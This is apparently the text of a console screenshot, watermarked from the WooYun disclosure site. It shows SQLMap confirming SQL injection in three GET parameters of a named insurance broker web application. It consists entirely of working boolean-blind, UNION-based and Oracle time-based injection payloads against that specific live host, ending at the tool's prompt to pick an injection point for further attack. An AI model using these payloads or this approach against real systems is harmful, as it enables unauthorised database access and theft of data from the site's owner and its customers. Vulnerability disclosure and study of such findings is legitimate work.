 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://broker.guohualife.com/common...
Parameter: codeType (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: codeType=-8247' OR (3023=3023) AND 'fnjY'='fnjY&codeField=1&codeCon
diton=1
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: codeType=1' UNION ALL SELECT NULL,NULL,NULL,CHR(113)||CHR(107)||CHR
(107)||CHR(118)||CHR(113)||CHR(90)||CHR(79)||CHR(88)||CHR(115)||CHR(82)||CHR(113
)||CHR(74)||CHR(109)||CHR(65)||CHR(85)||CHR(113)||CHR(98)||CHR(120)||CHR(118)||C
HR(113),NULL FROM DUAL-- &codeField=1&codeConditon=1
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: codeType=1' AND 7027=DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(73)||C
HR(110)||CHR(85),6) AND 'UwJG'='UwJG&codeField=1&codeConditon=1
Parameter: codeField (GET)
    Type: boolean-based blind
    Title: Oracle boolean-based blind - Parameter replace (original value)
    Payload: codeType=1&codeField=(SELECT (CASE WHEN (2506=2506) THEN 1 ELSE CAS
T(1 AS INT)/(SELECT 0 FROM DUAL) END) FROM DUAL)&codeConditon=1
Parameter: codeConditon (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
    Payload: codeType=1&codeField=1&codeConditon=-7403' OR (7057=7057)--
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: codeType=1&codeField=1&codeConditon=-4478' UNION ALL SELECT NULL,NU
LL,NULL,NULL,CHR(113)||CHR(107)||CHR(107)||CHR(118)||CHR(113)||CHR(90)||CHR(114)
||CHR(116)||CHR(121)||CHR(69)||CHR(78)||CHR(120)||CHR(100)||CHR(106)||CHR(89)||C
HR(113)||CHR(98)||CHR(120)||CHR(118)||CHR(113) FROM DUAL--
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: GET, parameter: codeType, type: Single quoted string (default)
[1] place: GET, parameter: codeField, type: Unescaped numeric
[2] place: GET, parameter: codeConditon, type: Single quoted string
[q] Quit
> _
www.wooyun.org